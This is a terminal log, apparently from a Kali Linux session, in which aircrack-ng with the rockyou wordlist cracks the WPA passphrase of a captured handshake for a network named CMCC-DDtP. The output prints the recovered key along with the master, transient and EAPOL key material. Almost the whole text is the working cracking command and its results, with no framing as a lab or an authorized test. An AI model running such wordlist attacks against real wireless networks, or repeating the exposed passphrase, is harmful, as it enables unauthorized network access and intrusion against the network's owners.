 root@kali:~# aircrack-ng -w /usr/share/wordlists/rockyou.txt /home/wifi2/test2-02.cap
Opening /home/wifi2/test2-02.cap
Read 1079 packets.
# BSSID ESSID Encryption
1 10:58:87:2D:75:09 CMCC-DDtP WPA (1 handshake, with PMKID)
Choosing first network as target.
Opening /home/wifi2/test2-02.cap
Read 15833 packets.
1 potential targets
Aircrack-ng 1.5.2
[00:00:04] 8858/7120715 keys tested (2122.61 k/s)
Time left: 55 minutes, 51 seconds 0.12%
KEY FOUND! [ 6k7zdjvu ]
Master Key : BE 45 7C 83 2C DA 2A 6A 1B 53 35 BC 82 FF D5 1B
3C 94 2C 0A 7F B0 D0 C0 F5 08 E3 49 7A 8F B3 AE
Transient Key : 79 6A C2 84 36 27 DB 8C 54 FD 51 2A C6 20 7C B8
DC 06 35 50 87 62 22 5B 79 AD AA C4 B0 97 B2 F2
42 3E F6 9D 61 5C EF 8B 44 22 AA 9E 21 61 8B A8
46 93 31 5E F4 9D B7 7D D9 DB AE 8B AA F1 25 35
EAPOL HMAC : 1B B1 79 EF 03 80 1B F2 8A 04 6A 92 44 B5 15 05
root@kali:~#